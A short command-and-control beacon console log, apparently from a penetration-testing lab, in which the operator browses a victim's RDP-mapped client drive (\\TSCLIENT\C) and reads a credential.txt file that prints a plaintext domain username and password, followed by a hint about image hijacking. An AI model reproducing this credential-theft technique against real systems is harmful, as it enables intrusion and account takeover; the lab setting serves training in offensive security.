 beacon> shell dir \\TSCLIENT\C
[*] Tasked beacon to run: dir \\TSCLIENT\C
[+] host called home, sent: 47 bytes
[+] received output:
驱动器 \\TSCLIENT\C 中的卷没有标签。
卷的序列号是 C2C5-9D0C
\\TSCLIENT\C 的目录
2022/07/12  10:34                71 credential.txt
2022/05/12  17:04    <DIR>          PerfLogs
2022/07/11  12:53    <DIR>          Program Files
2022/05/18  11:30    <DIR>          Program Files (x86)
2022/07/11  12:47    <DIR>          Users
2022/07/11  12:45    <DIR>          Windows
1 个文件             71 字节
5 个目录 29,999,542,272 可用字节
beacon> shell type \\TSCLIENT\C\credential.txt
[*] Tasked beacon to run: type \\TSCLIENT\C\credential.txt
[+] host called home, sent: 63 bytes
[+] received output:
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
Do you know how to hijack Image?
[WIN-WEB] John/2216 (x64)